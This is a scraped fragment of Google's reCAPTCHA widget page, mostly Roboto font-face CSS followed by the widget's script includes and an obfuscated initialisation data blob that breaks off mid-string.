  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Npbj4B-pRU1MRCTvfGhGsg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Npbj4B-pRU1MRCTvfGhGsg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Npbj4B-pRU1MRCTvfGhGsg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w6nChsKAI07DpRJrWTXCpADDo8KfwrXCuiXCoMKfw6fCj2/[base64]/[base64]/DrEhgwrzChCIlIDDChMKkw70uDE1/HXfChTnCkHJxwoVqwqbDn3EjwoTCowjDkmXChsKEWBjDtV3DgwsxUS/[base64]/[base64]/S8OJRcOSVnvCqEzDv3PCqMK4ZcO/wo1eVcKaw4kVbMK/[base64]/wrs1w6LCrTnChxJ/WFdvDsO6wq1PAcOHw6LDl8Kmw6VnFhl3wo3CpFjCgMOhaGNIPxDCkhTDhSg3QXlSw4XDlUByXMKga8KfKj/CjcO6w4nDjTzDnsO/[base64]/Cu8KIMcKywqcawrTDu8OwQMK2wpPCrB3CiMO5B1R4PRVDw4jCgwvCrMKbwppOw6/[base64]/Co8KRwovCikbCmsKqw5jDjMKeeXccwrolw6ceZMKDbwTDtcO9JyPDicK0dHLCuDDDnsKdPsOLZ1wFwrTCtVc0w7JfwrQfwpLCsCPDm8KpNsKmw4QQQTc/K8ODZ8O2OU3ClFoUw6YCWyZmw4jDq8OZeGDDsUDCgcKyOW/DkcO1UzVyK8Kdw5fCojFdw5bDs8Ofw4HCqnMGVMOzahQdc18nw5cHVnJQccKHw4cVHXVrUknDncKkw7/CmsO4w5R7YDR6wqTCkyjCukbDg8KRwog/DMOdPXxYw6V8Y8KJw4IOFcOuw7UGwrnDuXTCssOwFMOQc8KlA8OIVcKER8Ktw60jQlHDlVTCsx8Mwqd7w5M6IFAyEcKFPcO/SsOlXsOZQMOFwofCn3XCucKAwr8wU8O5OMKzwpMmDMK3V8Oywq/DlTMLwpM4aSPDu8KoX8OLDsOBw7Bfw6PCi8OLIxRiRsKdC8OnRMKKCiBSN8Kjw4TCqj3DqcK/[base64]/DjShPDMOARU4wwp3DsVZDwo3DohLCjFBuw5TCgAoWRRTDlG4swoHCl3vDlcKEwr4kFMK2wr9dYQfDvCbDr29/[base64]/Dp8O5w6PDrSw8Yj5zGSXCiMOdbMKFSB4JwpkqKsOnw6kzL8OoPcKzwqhORiRIw53DnMKfGT3DpcOFwo9mw5TCpMKGwrnDvxvDvsO/[base64]/w6fDp8O3K2lTw4/Cg306fGNFSMO0QC5zw7/DhH7ChBlDTsKIfsKVbDrCi2XDo8Obw4fCpMOKwr05eRnDiUVGwr45dB0UXsOXY0BuVFTCszN7aUlZaFR6WAwiEA/DuToqX8KLw4Z7w7bCn8OTFMOnw6Y7w59jfV7CmMORwr9oQxLCohpswprDicKjMsOTwqxXWsKMwovDmMOGw6fDuRzCu8Kfw4p9Sh/[base64]/CtBDDsCrDhyg6Ui3CmcORwoAaXMOhw79dbsOoRMOVwrNnT3HCp13Cv2nDsk7Cj8OwLg/DoyQuw4jDjy/[base64]/DvCUiCsKacsKBEAoyw6HCuBxQR8OPw5gjwol1wpRtwr0+w4HDq8O5f8Kxa8O0RXw5wok7w55ow7jClm96NyjDlhtNFHRtw4deCxUswqh+ZAPDt8KFPgU4DEcxw7/CqBNIe8KCw7AIw5rDq8OpEg5vw6LDlj1Qw4ofBXLCuEZ3EMOdw5k0w5fCiMOnCcO7OSzDj0tSwo/CiMKEa2J9w4LCqWkTw4LCv2DDscKcwqpTPsOLwoJoRcOKBgzDsndgwodAw5M5woTCoBDCi8KXCFvDgzTDrSbDvhPCjFxww6A9RVrCvUrCnng3FcKNw6/DkMKhAxDDpVZ2w5vDrsOhw7xAEGzDrcKxRcKXfsK1woZNJT3CkcKGRQXDvcKDP3BFZMO/[base64]/[base64]/w6QgwrVnwqRAw7DClcKCTRzDux/CpcOCc8Kcw7oxw4XCnMODwqjDpQvCnALDsjwxLsKEwp8Twrs6w4VyYcO7csOGwo7Do8OaAQrCj37CiMK7w47CmSXCtMKEwooGwollwrtiwqdeTMKCbV/CuMKuR1Nsd8KzwrN0PEUmw51zwqTDlXweRcOXw7Z4w4EtNsKSecKVwqPCgcKxXFzDpADCsVzChsOEKcKPw4ItOinDsQLChMOMw4XCm8OUw7rDrWjDqsOyw57DlMOjwqDDqMO+RMKsI31hbGDDtsONw6XCrkBkBUgBC8ODIioWwrHDgTrDrMOfwobCtcO0w73DpT/DpAASw6DCvhjDkmAOw6nCksKkfsKWw5/CiMOVw4EJwrtDw5HCjRkBw4dGw7poeMKBwp7DmsOiM8KSwq3CjRnCtMK4wrfCn8K9VkvCscKHw6Uxw4Raw5smw4UQw4TCtgrCgMKcw53CnMKlw4jDocKbw5t6wqbDlgHDu1EYwo/[base64]/DgA1XEDkXd8OUw5wwc8K8w73CvlUHwqDCl8ONw51Rw6BvwpPCrMKUw4HCkcOhPG/DucKywqFVwr9/wo5wwq4uT8Kdc8Kow6IMw5YAElPCn2/[base64]/w7h5G00ADsOxw5gaGMKgw67Do8OTHMOPFy5wwpjDm3TDjsOjOSbCqcKZTW4ww4fDiFPDvAPDh2YLwoFDwr4dwqtPwqLCvhnCuD3CkgVlw5gtwrkuw6TDqMKuwoPChsOUNVHDhMOQSSkvw7MTwrY6wo8Sw4lWKG99w7/DjsOBw4/CuMKzwrhLfGlYwq5VIFfCssO9w7LDsMOdwr5aw7NSWAtoJjoufX4Tw5BswrbChMKcwoDCmwjDlsKww47DmmJBw5JHw6FLw7jCjQrDgsKQw6TCmsOiw4DCgBgdY8KmUsOLw4dLJMKKwrPDuMOdG8O6SsKdwq/CiHg7w5Fzw7/Dn8KkBcOsFzjChsObwpZUw4XDl8O8w4PDnEACw7/DssOUw48PwoLCrlNmwqxaBMOrwo7DksKEJTLDhcOowpFMH8Osd8OXwpfDmC7Drj01woHDvFNWw5J7HcKiwrE6BMOqS8OkDU8yw6lmVcO+UcKqMcK7csK3ZcOJRiZDwqtuwrzCnsOawonDm8OYH8OYFsO/[base64]/DvybDmMO2HMOYXEvDmTVCScKBw6PDpsOUwq/ChjNrJQTDrDTCksO6wozDvyvCq2PDkMKDSBjDvW3DiVjDmD7DgB3CvMKGwqsoScKxY3XDqn9qCTbChcKAw609wrc2QcOPwoFjwoXCssOUw4pzwq3Di8KGwrHCi2bDmR43wpvDiGnCnV4FY3ZGXFApwrhMTcKnwr9aw4RDwo7DrC/Di3tODg9Fw5DDiMO3fwY4wqjDkMKBw6LChcOvDzLCu8Kda1HCjgzDnn7DmsORw6rCvAtOwrEbcDhKBcK3PXPDgXgnREzDrMK+worDtsKSYzjDjsO3w5UrY8KxwqPDo8OCw43DtMKqUsOSwrNaw4otwp/CvMKQwpLDnsKWwqPDu8KGwrTCj2VtUgTCscO5G8KmHmo0wodawqPDh8KMw47DuW/CmsOCwpvChBxichAWBmrCoUvDscOYw5lqwrceEcKIwq/CssO2w74Iw5x3w7scwqtawqJXCMO9WMK6DMOUYMKhw6IsHsOqYcOQwr/DqQrCicOLI33CtsOIw7tLwod8fRdIFwfDumtBwqHCnMORXXMAwpbDmgfDvj9DYsKwdXlZWj42CcKiV1lEBcKGJsOdUFHDisOcanvDkMKiwpRKfUDCvMK7wpbDrk7DrD3DoF14w4LCiMKVBMO/QMOmX0TDucObYsOFwonDhRDDoxd/wr/[base64]/[base64]/w6hTRsOIYxHCq0jCqWHCvFnCmxfDj3g4VMOYLsOtw5U+Dy4SJsK9wo7Cmz4fd8KTw4s3X8KZLcKGwqAlwqcLwpIqw7/[base64]/CnsOKZsK6w7pTPsOINcK8U8K7UxJOGDtcDRLCs2cjwrkqw5XChHApaMOyw7/CpsOJQMKGwo9qJ0JRasK/[base64]/DlCB2Nk8EKcKGw75Bw5V0woYWw7vCuRzCixfCisK6woDDqh4HS8KOwp3DuxY5KMOPw5rDt8KLw5PDnGfCp2N4TsOpKcO5OsKGw53Ci8OfUiVow6LCvMOyeX40acKROQjCpGYNw5tTXFY3KMOkdE/Do17Cn8O0JsO+XRTCoBg0LcKcZMKJw47Cmlxpc8OiwrnCrMOgw5/DqzhVw5InMcOaw7Y1BXvDlwhWBUp/[base64]/CuzTDpsKBXsKRYSVAw7kdVBfCp2JYwpw+w5vDocKWJWzCshbDjMKaScKVMcONw6E5BMOJJMKvV3DDqShHAcKWwpDCtQIMw43CucO6XMKxAMKkBixuw591wr4vwo0ZfSZaWGbChQbCqsOwNAETw73CocOOwpHDhzV2w7hqwoHDhBzCjCUSwr/Dv8KfIsODZ8Kbw7BIVMK/wqktw6DCpMKKVzIhV8OMNMKEw7HDh1w4w7U9w6nClEnDogw2C8KQwqMkwoVyXFDDqsOjDXTDmFAPbsKHKyPDlEbCpSbDqgdwKcKJFcKqw6/[base64]/Dr0Exw7RYfMOYcsKcwqXCscKrXBbCvsKXw5DDtsKew5Ytw6ZLX8OIwo/ChsKywpvDnlbCpcOeAAZFZ0vDsMObwqAaOzI5wo3Dmn8rT8KQw6FNRsKETxTCjDnCjjvDmmkXVAPDqcOFw6NuZsOFOgjCjcKEDEsJwpjDmcK8wo/DiTzDoHwOwpgNZsK+OsOKUjcPw5zDtz7DiMO8IEnCtU9RwpXCocK5wp4SecOSUWjDisKvR2zCmFFGYcO/OMKxwoTDtMKdQMKkbcOpL2Ipw6DCkMK1w4DDr8ObCnvDuMO0w7RaH8K5w4DDtsKEw5heOgvCrMKkUT0FbVbCgMORw6vDlcKBTBhxbsObOcKWw4FFwohCTm/DgsKwwqIUw4zDiH/DqG/[base64]/DhMO3wp/DvAXDg8Kvw5JsEivCmxYwwrkDKsOCw7xewpdkM1XCqsO2DMO/wrh8YjQvw7HCq8OMOwnCnMOmw7fDq33DjsKBK1k/[base64]/DmkB3wqQPw65awqEUSUfDqSnDj8KNw4HDs8OzGsKqXUY8YC3CmcKqFwzDr3kmwqnCiSljw7g3H1pEeAVZwqHDoMKsBBI6wrXCrmAAw74dwobChMORWXHDicOvwpLDkGjDsTsGwpXCuMOCV8KIwp/[base64]/[base64]/DhBhFB3nClcK2wrFuf8KAwoItwrs0OMOKSA04CsO8wqhtb2A/[base64]/f8OQMhMlcsK3BsKFKgLCrMKyFMO4w4nCicK2CE1ow7V7MBwrw6IGw4HCt8OwwoDDlSbCvMOpw61GFMKEfVbCg8OOQFR+wrnClnXCp8KyKsKyWlUsZznDv8Ocw7bDmm/CsTfDl8OHwpUZK8Oiw6PCjDvCliEgw59oF8Kxw7fCpsKhwovCo8OlRzzDkMOqIBTCkj1fGsKHw48lPUJdAmY6w4AWw7sQdk4IwrHDtMOZblvCnR00Z8Oka1rDkcKPecOqwoUsHnTDtMKbXEnCu8K/[base64]/[base64]/[base64]/CjMK4wrgvXMKWPE9Ww7LCkcOpw7fCq1/Ds0lRwqbDn2scwqVCw47Dh8K9LiHCmcKYwoFIwp3DmGAHUQXDilvDtsKowqjCusKHE8K4w5hQB8KGw4LCiMOrYjvDlV3Cr0ZLwo/DgSbCq8KgQBVZPWfCrcO6XsKgVh3CkmrCiMOHwp0XwofClg/DnkZ3w6jCpEnCnDXDpsOjUsKMwoLDsncUOkHDhGkDLcO+ZsOsf0QrJUnDvlURTHjCjDUOw6NxwoDDssOaNMKvwrDCosONwp/CilJyIcKGH2/CpFsTwoXCoMKWeiAnasKCw6UNwqoRVzbDpsKrDMKTWWjDvFnDusKVwoRSEWp6SH12woQCwrYuw4LDsMKNw4TDiUfCmyUITMKtw4UndkLCvMOxwoBLKjJNwrkAbsKGTS3CrBgQw6bDuBHCnUE+dkFSAnjDgFIpwo/DmMO3Ix1QBMKQwqhsSsKiwq7DuRY8GEEgSsORQsK5wpHCh8Orwq0IwrHDpAXDucKfwpELwo4sw6w5HnXCqk9xw4/CtD7DlMOWY8K5woEawrDCpcKZfsOMbMK9wqNte0/DoSVwIMKEX8OYBcKEwpMPNWvCksOeUcK/[base64]/CicOFUcO+YVgKC1xJCwXDk2QUwrjCqlLChsKUSQ89K8KoC1PCpinCm23Ct8OdcsKXLB7Ct8K6TQTCrMOlI8O5bU/ChGLDhCfCszFmUMKpwrNXw6fCmMKuwp/[base64]/[base64]/XGfCssOzMRHClTvDi0/DnEfDmHZvJcKoUg4Ow6nCtsOzw4dCwpUPFsOCVW7DoB7CqMKCw45BfUXDusOgwrofRsO/woXCtcKaKsO0w5bClC4Vw4nDgEdxf8ORwpPCtsKJGsKzDMKOwpUIWsOew64CPMK/[base64]/w6hfwprDusKIwqcuHMOiwqDDjh91wqrCiEvDjWbDisKHw4tywr0nb3tUwpBCMsKqwrZxS3rCqAzChmp/w45bwqtqFVPDvxHDo8KQw4FDLsOdwrfDpMOpbD8Yw4dkZQY9w482PcKCw6Nbwp9nwrx0S8KIMMOywptGTDJjC23DqBJrNk/DlMK5FcKBE8OiJcK5B0Q6w4M5dgnDjlTCt8O/wqrDgMOGw6x5LH3CrcOlbEbCjAB8IgV0AsK2NsKsUsKJw4jClwjDkMO1w6fDnHlAJB5uwrvDqsONdsKqYMKXwoZkw5vCl8KrJ8OmwqMjwqHDujgkAxxdw43DjlILC8Kqw7oiwqTCn8ObUAgBEMOxfXbDvlTDicKwOMKHCT7Cu8O7wrjDkj/[base64]/[base64]/[base64]/DtcKzwqXDncObCsKwwqMdUD7DhREVwoHDiXM/TMOVY8KTUQ/CmcKiJ8OxdMKiwoAGw7TCukfClMKhfMKSR8OrwogKIMK7w65wwr7Dp8O4c2EAScKjw7FFYcK7ekzDiMOiwqh/SMO1w6PChDDChgIiwrsUwrVbecKEfsKgPRLDvXBjbcK+wrXDoMKYw6HDkMKvw5fDiyPCjzvCiMO8wrDDgsOcw63CvHXChsOAEcOccX7CiMOkw7LDscOJw6rCssOTwr0PSMKvwrlhVD4rwqQNwrECD8KHw5HDtkLCjsKew4vCk8KLGF9TwpQswr7CtsKewp4WD8KYM2/Dr8K9wpLChcODwoDCpxLDggrClMObw5PDpsOtwqQEwo1uAMOfw50hwpdIWcO3wpwUGsK+w4ZYdsK4woZgw7hGw6TCviDDrj7Ck2rCucOhGMKHw6Vzw6/DqMOQNsKfWXpZVsKsQwMqaMOgC8ONUMOqHsKBwpbDqUjCg8KDw7rCrQTDnQh4XDzCkyM8w41Pw5kRwo/CpV3Drx/DnMK8C8ONwrp1wrHDlcKKw5zDoDtPbsKyJsKEw7PCv8OkAhxvAkjCj28twr7Dnmd0w5zCn0/CmHFew551JR7CjcOSwrwEw7PDilU+QcKeDMKsQ8KgdQIGM8KnIMKZw4F/[base64]/ChMOKw6zDu8Onf3JDKhQaO38QwpjDtnlMI8OLwpIBw5o8KsKtTcKafsKuwqPDuMKGC8KowoDCscOxw7Eyw7Qzw7UFecKpe2FywrvDjsKVwqPCn8OGwqfDsHDCoVPDnMOgwpd9wrnCrcKwT8Kiwr5ZXcKDw7TCoz4/AcKmwpcRw5gbwpXDl8O8wrxGM8KBUcKmwq3DvAnCs1nDv1R+fSUCBVjChcKIAsOaIXtoGkPDk2lZAiJOw6MxIE/[base64]/GF1SwrPCv8Kiw4bDnsKVw63DjkBCNsKCw4jClMKsNFYlw7XDq2VtwprDs2N1w7TDl8OyC3vDpk/CiMKQIVt6w4vCvcOww4sQwpnChMOPwoFxw7TCtcKaL1FfXgNXMMKUw7TDqHw4w5FSLkjDg8KsV8KmEsKkRilFw4TDpzMAw